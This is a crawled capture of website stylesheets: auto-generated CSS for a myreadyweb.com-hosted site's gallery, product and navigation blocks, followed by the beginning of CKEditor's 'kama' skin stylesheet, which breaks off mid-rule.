											#block-list-gallery67199 a{
												text-decoration:none;
											}        
										#border-top-gallery67199
										{	

										}
										#border-lefttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery67199
										{

										}
										#border-leftbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery67199
										{
											width:190px;
										}
										#border-content-gallery-img67199
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half67199
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery67199
											{	}#border-container-gallery67199
												{
													height:180px;
												}#background-content-gallery67199{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery115920{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery115920{
												background:#;
												color:#;
											}
											#block-list-gallery115920 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery115920 a{
												text-decoration:none;
											}        
										#border-top-gallery115920
										{	

										}
										#border-lefttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery115920
										{

										}
										#border-leftbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery115920
										{
											width:190px;
										}
										#border-content-gallery-img115920
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half115920
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery115920
											{	}#border-container-gallery115920
												{
													height:180px;
												}#background-content-gallery115920{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-webboard65622{}#block-content-wrap65622{border:1px solid #ffffff;}#block-content-webboard67702{}#block-content-wrap67702{border:1px solid #999999;}#block-content-product29661{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product29661{
												background:#FFFFFF;
												color:#;
											}
											#block-list-product29661 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product29661 a{
												text-decoration:none;
											}        
										#border-top-product29661
										{	

										}
										#border-lefttop-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product29661
										{

										}
										#border-leftbottom-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product29661
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product29661
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product29661
										{
											width:158px;
										}
										#border-content-product-img29661
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half29661
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product29661
											{	}#border-container-product29661
												{
													
												}#background-content-product29661{
														background:#FFFFFF;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30612{
												width:140px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30612{
												background:#;
												color:#;
											}
											#block-list-product30612 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30612 a{
												text-decoration:none;
											}        
										#border-top-product30612
										{	

										}
										#border-lefttop-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30612
										{

										}
										#border-leftbottom-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30612
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30612
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30612
										{
											width:124px;
										}
										#border-content-product-img30612
										{
											width:124px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30612
										{
											width:47px;
											overflow:hidden;
										}
											
											#border-content-product30612
											{	}#border-container-product30612
												{
													
												}#background-content-product30612{
														background:#none;
														width: 132px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30615{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30615{
												background:#;
												color:#;
											}
											#block-list-product30615 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30615 a{
												text-decoration:none;
											}        
										#border-top-product30615
										{	

										}
										#border-lefttop-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30615
										{

										}
										#border-leftbottom-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30615
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30615
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30615
										{
											width:158px;
										}
										#border-content-product-img30615
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30615
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product30615
											{	}#border-container-product30615
												{
													
												}#background-content-product30615{
														background:#none;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#myready-top-bar{
										
									}
									#myready-footer{

									}
									#myready-footer p{
										padding:0;
										margin:0;
									}
									#myready-nav-top-bar, .sub-menu-top , ul#myready-top-menu  div{}#myready-nav-bottom-bar , ul#myready-bottom-menu li.myready-nav-bottom-mega div  {background:url(http://myreadyweb.com//storage/13/60739/images/menu/config/47f/47f436dca6ba03974613d51d5137ecb1/config_60721_185828856.png);}.default-right, .default-left{
																padding:0 15px;
															}.default-left img, .default-right img{
														vertical-align:middle;
														}#myready-nav-side-bar ul {
											list-style:none;
											margin:0;
											padding:0;
										}
										#content-widget-detail-stat{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/stat/stat_60739_1949276910.png);
												}
												#content-widget-title-facebook{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/facebook/facebook_60739_34688501.jpg);
													height:233px;
												}
												#content-widget-detail-member{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/member/member_60739_1813909423.png);
												}
												#content-widget-detail-calendar{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/calendar/calendar_60739_706739012.png);
												}
												#content-widget-title-news-letter{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/letter/news_60739_1107976947.png);
													height:496px;
												}
												#nav-top-1022081 a , #nav-top-1022081 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022081 a:hover , #nav-top-1022081 a h3:hover {color:#303030;}#nav-top-1022085 a , #nav-top-1022085 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022085 a:hover , #nav-top-1022085 a h3:hover {color:#303030;}#nav-top-1022087 a , #nav-top-1022087 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022087 a:hover , #nav-top-1022087 a h3:hover {color:#303030;}#nav-top-1022902 a , #nav-top-1022902 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022902 a:hover , #nav-top-1022902 a h3:hover {color:#303030;}#nav-top-1029183 a , #nav-top-1029183 a h3{color:#ffffff;text-decoration: none;}#nav-top-1029183 a:hover , #nav-top-1029183 a h3:hover {color:#303030;}#nav-top-1479276 a , #nav-top-1479276 a h3{text-decoration: none;}#nav-top-1479276 a:hover , #nav-top-1479276 a h3:hover {}#nav-top-1509822 a , #nav-top-1509822 a h3{text-decoration: none;}#nav-top-1509822 a:hover , #nav-top-1509822 a h3:hover {}#nav-top-2030045 a , #nav-top-2030045 a h3{text-decoration: none;}#nav-top-2030045 a:hover , #nav-top-2030045 a h3:hover {}#nav-top-2036575 a , #nav-top-2036575 a h3{text-decoration: none;}#nav-top-2036575 a:hover , #nav-top-2036575 a h3:hover {}#nav-top-2036576 a , #nav-top-2036576 a h3{text-decoration: none;}#nav-top-2036576 a:hover , #nav-top-2036576 a h3:hover {}#nav-top-2036577 a , #nav-top-2036577 a h3{text-decoration: none;}#nav-top-2036577 a:hover , #nav-top-2036577 a h3:hover {}#nav-top-2036579 a , #nav-top-2036579 a h3{text-decoration: none;}#nav-top-2036579 a:hover , #nav-top-2036579 a h3:hover {}#nav-top-2036580 a , #nav-top-2036580 a h3{text-decoration: none;font-weight: bold;}#nav-top-2036580 a:hover , #nav-top-2036580 a h3:hover {}#nav-top-2036583 a , #nav-top-2036583 a h3{text-decoration: none;}#nav-top-2036583 a:hover , #nav-top-2036583 a h3:hover {}#nav-top-2036585 a , #nav-top-2036585 a h3{text-decoration: none;}#nav-top-2036585 a:hover , #nav-top-2036585 a h3:hover {}#nav-top-2036602 a , #nav-top-2036602 a h3{text-decoration: none;}#nav-top-2036602 a:hover , #nav-top-2036602 a h3:hover {}html{
												background: #;
												background-attachment:none;
												}
										body{
											
											font:Verdana, Arial, Helvetica, sans-serif;
											font-size:14px;
											margin:0px;
										} #myready-contrainer{
											margin:0 auto;
											width:1000px;
					
										}#myready-body{
											background: #ffffff;
										}
										#myready-header{
											height:189px;
											background:url(http://myreadyweb.com//storage/13/60739/images/web/web_60739_680069322.png);
										}
											#content-left{
												float:left;
												width:300px;
											}
											#content-center{
												height:auto;
												float:left;
												overflow:hidden;
												width:700px;
											}

--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/skins/kama/editor.css?t=D3NA
body_size: 22121
content:
/*
Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/
.cke_reset{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.cke_reset_all,.cke_reset_all *{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;border-collapse:collapse;font:normal normal normal 12px Arial,Helvetica,Tahoma,Verdana,Sans-Serif;color:#000;text-align:left;white-space:nowrap;cursor:auto}.cke_reset_all .cke_rtl *{text-align:right}.cke_reset_all iframe{vertical-align:inherit}.cke_reset_all textarea{white-space:pre}.cke_reset_all textarea,.cke_reset_all input[type="text"],.cke_reset_all input[type="password"]{cursor:text}.cke_reset_all textarea[disabled],.cke_reset_all input[type="text"][disabled],.cke_reset_all input[type="password"][disabled]{cursor:default}.cke_reset_all fieldset{padding:10px;border:2px groove #e0dfe3}.cke_reset_all select{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.cke_chrome{display:block;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d3d3d3;padding:5px}.cke_hc.cke_chrome{padding:2px}.cke_inner{display:block;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-touch-callout:none;border-radius:5px;background:#d3d3d3 url(images/sprites.png) repeat-x 0 -1950px;background:-webkit-gradient(linear,0 -15,0 40,from(#fff),to(#d3d3d3));background:-moz-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:-webkit-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:-o-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:-ms-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:linear-gradient(top,#fff -15px,#d3d3d3 40px);padding:5px}.cke_float{background:#fff}.cke_float .cke_inner{padding-bottom:0}.cke_hc .cke_contents{border:1px solid black}.cke_top,.cke_contents,.cke_bottom{display:block;overflow:hidden}.cke_top{white-space:normal}.cke_resizer{width:0;height:0;overflow:hidden;border-width:12px 12px 0 12px;border-color:transparent #efefef transparent transparent;border-style:dashed solid dashed dashed;margin:10px 0 0;font-size:0;float:right;vertical-align:bottom;cursor:se-resize;opacity:.8}.cke_resizer_ltr{margin-left:-12px}.cke_resizer_rtl{float:left;border-color:transparent transparent transparent #efefef;border-style:dashed dashed dashed solid;margin-right:-12px;cursor:sw-resize}.cke_hc .cke_resizer{width:10px;height:10px;border:1px solid #fff;margin-left:0}.cke_hc .cke_resizer_rtl{margin-right:0}.cke_wysiwyg_div{display:block;height:100%;overflow:auto;padding:0 8px;outline-style:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cke_panel{visibility:visible;border:1px solid #8f8f73;background-color:#fff;width:120px;height:100px;overflow:hidden;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.cke_menu_panel{padding:2px;margin:0}.cke_combopanel{border:1px solid #8f8f73;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-top-left-radius:0;width:150px;height:170px}.cke_panel_frame{width:100%;height:100%;font-family:Arial,Verdana,sans-serif;font-size:12px;overflow:auto;overflow-x:hidden}.cke_panel_container{overflow-y:auto;overflow-x:hidden}.cke_panel_list{list-style-type:none;margin:3px;padding:0;white-space:nowrap}.cke_panel_listItem{margin:0}.cke_panel_listItem a{padding:2px;display:block;border:1px solid #fff;color:inherit!important;text-decoration:none;overflow:hidden;text-overflow:ellipsis}* html .cke_panel_listItem a{width:100%;color:#000}*:first-child+html .cke_panel_listItem a{color:#000}.cke_panel_listItem.cke_selected a{border:1px solid #ccc;background-color:#e9f5ff}.cke_panel_listItem a:hover,.cke_panel_listItem a:focus,.cke_panel_listItem a:active{border-color:#316ac5;background-color:#dff1ff}.cke_hc .cke_panel_listItem.cke_selected a,.cke_hc .cke_panel_listItem a:hover,.cke_hc .cke_panel_listItem a:focus,.cke_hc .cke_panel_listItem a:active{border-width:3px;padding:0}.cke_panel_grouptitle{font-size:11px;font-family:'Microsoft Sans Serif',Tahoma,Arial,Verdana,Sans-Serif;font-weight:bold;white-space:nowrap;background-color:#dcdcdc;color:#000;margin:0;padding:3px}.cke_panel_listItem p,.cke_panel_listItem h1,.cke_panel_listItem h2,.cke_panel_listItem h3,.cke_panel_listItem h4,.cke_panel_listItem h5,.cke_panel_listItem h6,.cke_panel_listItem pre{margin-top:3px;margin-bottom:3px}.cke_colorblock{padding:3px;font-size:11px;font-family:'Microsoft Sans Serif',Tahoma,Arial,Verdana,Sans-Serif}.cke_colorblock,.cke_colorblock a{text-decoration:none;color:#000}span.cke_colorbox{width:10px;height:10px;border:#808080 1px solid;float:left}.cke_rtl span.cke_colorbox{float:right}a.cke_colorbox{border:#fff 1px solid;padding:2px;float:left;width:12px;height:12px}.cke_rtl a.cke_colorbox{float:right}a:hover.cke_colorbox,a:focus.cke_colorbox,a:active.cke_colorbox{border:#316ac5 1px solid;background-color:#dff1ff}a.cke_colorauto,a.cke_colormore{border:#fff 1px solid;padding:2px;display:block;cursor:pointer}a:hover.cke_colorauto,a:hover.cke_colormore,a:focus.cke_colorauto,a:focus.cke_colormore,a:active.cke_colorauto,a:active.cke_colormore{border:#316ac5 1px solid;background-color:#dff1ff}.cke_toolbar{float:left}.cke_rtl .cke_toolbar{float:right}.cke_toolgroup{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;float:left;margin:0 6px 5px 0;padding:2px;background:url(images/sprites.png) repeat-x 0 -500px;background:-webkit-gradient(linear,0 0,0 100,from(#fff),to(#d3d3d3));background:-moz-linear-gradient(top,#fff,#d3d3d3 100px);background:-webkit-linear-gradient(top,#fff,#d3d3d3 100px);background:-o-linear-gradient(top,#fff,#d3d3d3 100px);background:-ms-linear-gradient(top,#fff,#d3d3d3 100px);background:linear-gradient(top,#fff,#d3d3d3 100px)}.cke_hc .cke_toolgroup{padding-right:0;margin-right:4px}.cke_rtl .cke_toolgroup{float:right;margin-left:6px;margin-right:0}.cke_rtl.cke_hc .cke_toolgroup{padding-left:0;margin-left:4px}a.cke_button{display:inline-block;height:18px;padding:2px 4px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;outline:0;cursor:default;float:left;border:0}.cke_rtl .cke_button{float:right}.cke_hc .cke_button{border:1px solid black;padding:3px 5px;margin:-2px 4px 0 -2px}.cke_rtl.cke_hc .cke_button{margin:-2px -2px 0 4px}.cke_button_on{background-color:#a3d7ff}.cke_hc .cke_button_on{border-width:3px;padding:1px 3px}.cke_button_off{opacity:.7}.cke_button_disabled{opacity:.3}a.cke_button_on:hover,a.cke_button_on:focus,a.cke_button_on:active{background-color:#86caff}.cke_hc a.cke_button:hover{background:black}a.cke_button_off:hover,a.cke_button_off:focus,a.cke_button_off:active{background-color:#dff1ff;opacity:1}.cke_button_icon{cursor:inherit;background-repeat:no-repeat;margin-top:1px;width:16px;height:16px;float:left;display:inline-block}.cke_rtl .cke_button_icon{float:right}.cke_hc .cke_button_icon{display:none}.cke_button_label{display:none;padding-left:3px;margin-top:1px;line-height:16px;vertical-align:middle;float:left;cursor:default}.cke_hc .cke_button_label{padding:0;display:inline-block}.cke_rtl .cke_button_label{padding-right:3px;padding-left:0;float:right}.cke_button_arrow{display:inline-block;margin:7px 0 0 1px;width:0;height:0;border-width:3px;border-color:#2f2f2f transparent transparent transparent;border-style:solid dashed dashed dashed;cursor:default;vertical-align:middle}.cke_rtl .cke_button_arrow{margin-right:5px;margin-left:0}.cke_hc .cke_button_arrow{font-size:10px;margin:0 -2px 0 3px;width:auto;border:0}.cke_rtl.cke_hc .cke_button_arrow{margin:0 3px 0 -2px}.cke_toolbar_separator{float:left;border-left:solid 1px #d3d3d3;margin:3px 2px 0;height:16px}.cke_rtl .cke_toolbar_separator{border-right:solid 1px #d3d3d3;border-left:0;float:right}.cke_hc .cke_toolbar_separator{margin-left:0;width:3px}.cke_rtl.cke_hc .cke_toolbar_separator{margin:3px 0 0 2px}.cke_toolbar_break{display:block;clear:left}.cke_rtl .cke_toolbar_break{clear:right}.cke_toolbox_collapser{width:12px;height:11px;float:right;border:1px outset #d3d3d3;margin:11px 0 0;font-size:0;cursor:default;text-align:center}.cke_toolbox_collapser.cke_toolbox_collapser_min{margin:0 2px 4px}.cke_rtl .cke_toolbox_collapser{float:left}.cke_hc .cke_toolbox_collapser{border-width:1px}.cke_toolbox_collapser .cke_arrow{display:inline-block;height:0;width:0;font-size:0;border-width:3px;border-style:solid;border-color:transparent transparent #2f2f2f}.cke_toolbox_collapser.cke_toolbox_collapser_min .cke_arrow{margin:4px 2px 0 0;border-color:#2f2f2f transparent transparent}.cke_hc .cke_toolbox_collapser .cke_arrow{font-size:8px;width:auto;border:0;margin-top:0;margin-right:2px}.cke_menubutton{display:block}.cke_menuitem span{cursor:default}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:#d3d3d3;display:block}.cke_hc .cke_menubutton:hover,.cke_hc .cke_menubutton:focus,.cke_hc .cke_menubutton:active{border:2px solid}.cke_menubutton_inner{display:table-row}.cke_menubutton_icon,.cke_menubutton_label,.cke_menuarrow{display:table-cell}.cke_menubutton_icon{background-color:#d3d3d3;opacity:.70;filter:alpha(opacity=70);padding:4px}.cke_hc .cke_menubutton_icon{height:16px;width:0;padding:4px 0}.cke_menubutton:hover .cke_menubutton_icon,.cke_menubutton:focus .cke_menubutton_icon,.cke_menubutton:active .cke_menubutton_icon{background-color:#9d9d9d}.cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon{opacity:.3;filter:alpha(opacity=30)}.cke_menubutton_label{padding:0 5px;background-color:transparent;width:100%;vertical-align:middle}.cke_menubutton_disabled .cke_menubutton_label{opacity:.3;filter:alpha(opacity=30)}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:#d3d3d3}.cke_panel_frame .cke_menubutton_label{display:none}.cke_menuseparator{background-color:#d3d3d3;height:2px;filter:alpha(opacity=70);opacity:.70}.cke_menuarrow{background-image:url(images/sprites.png);background-position:0 -1400px;background-repeat:no-repeat;padding:0 5px}.cke_rtl .cke_menuarrow{background-image:url(images/sprites.png);background-position:7px -1380px;background-repeat:no-repeat}.cke_menuarrow span{display:none}.cke_hc .cke_menuarrow span{vertical-align:middle;display:inline}.cke_combo{display:inline-block;float:left}.cke_rtl .cke_combo{float:right}.cke_combo_label{display:none;float:left;line-height:26px;vertical-align:top;margin-right:5px;filter:alpha(opacity = 70);opacity:.7}.cke_rtl .cke_combo_label{float:right;margin-left:5px;margin-right:0}.cke_combo_button{display:inline-block;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:url(images/sprites.png) 0 -100px repeat-x;float:left;padding:2px 4px 2px 6px;height:22px;margin:0 5px 5px 0;background:-moz-linear-gradient(bottom,#fff,#d3d3d3 100px);background:-webkit-gradient(linear,left bottom,left -100,from(#fff),to(#d3d3d3))}.cke_combo_off .cke_combo_button:hover,.cke_combo_off .cke_combo_button:focus,.cke_combo_off .cke_combo_button:active{background:#dff1ff;outline:0}.cke_rtl .cke_combo_button{float:right;margin-left:5px;margin-right:0}.cke_hc .cke_combo_button{border:1px solid black;padding:1px 3px 1px 3px}.cke_hc .cke_rtl .cke_combo_button{border:1px solid black}.cke_combo_text{line-height:24px;text-overflow:ellipsis;overflow:hidden;color:#666;float:left;cursor:default;width:60px}.cke_rtl .cke_combo_text{float:right;text-align:right}.cke_combo_inlinelabel{font-style:italic;opacity:.70}.cke_combo_off .cke_combo_button:hover .cke_combo_inlinelabel,.cke_combo_off .cke_combo_button:active .cke_combo_inlinelabel,.cke_combo_off .cke_combo_button:focus .cke_combo_inlinelabel{opacity:1}.cke_combo_open{cursor:default;display:inline-block;font-size:0;height:19px;line-height:17px;margin:1px 3px;width:5px}.cke_combo_arrow{margin:9px 0 0;float:left;opacity:.70;height:0;width:0;font-size:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #2f2f2f}.cke_hc .cke_combo_arrow{font-size:10px;width:auto;border:0;margin-top:4px}.cke_combo_disabled .cke_combo_inlinelabel,.cke_combo_disabled .cke_combo_open{opacity:.3}.cke_path{margin-top:5px;float:left}.cke_path_item,.cke_path_empty{display:inline-block;float:left;padding:1px 4px 0;color:#60676a;cursor:default;text-decoration:none;outline:0;border:0}.cke_rtl .cke_path,.cke_rtl .cke_path_item,.cke_rtl .cke_path_empty{float:right}a.cke_path_item:hover,a.cke_path_item:focus,a.cke_path_item:active{background-color:#efefef;opacity:.7;color:#000}.cke_button__source_label,.cke_button__sourcedialog_label{display:inline}.cke_combo__fontsize .cke_combo_text{width:30px}.cke_combopanel__fontsize{width:120px}.cke_source{font-family:'Courier New',Monospace;font-size:small;background-color:#fff;white-space:pre}.cke_wysiwyg_frame,.cke_wysiwyg_div{background-color:#fff}.cke_chrome{visibility:inherit}.cke_voice_label{display:none}legend.cke_voice_label{display:none}.cke_button__about_icon{background:url(icons.png) no-repeat 0 -0px!important}.cke_rtl .cke_button__anchor_icon,.cke_mixed_dir_content .cke_rtl .cke_button__anchor_icon{background:url(icons.png) no-repeat 0 -32px!important}.cke_ltr .cke_button__anchor_icon{background:url(icons.png) no-repeat 0 -64px!important}.cke_button__bgcolor_icon{background:url(icons.png) no-repeat 0 -96px!important}.cke_button__bidiltr_icon{background:url(icons.png) no-repeat 0 -128px!important}.cke_button__bidirtl_icon{background:url(icons.png) no-repeat 0 -160px!important}.cke_button__blockquote_icon{background:url(icons.png) no-repeat 0 -192px!important}.cke_button__bold_icon{background:url(icons.png) no-repeat 0 -224px!important}.cke_rtl .cke_button__bulletedlist_icon,.cke_mixed_dir_content .cke_rtl 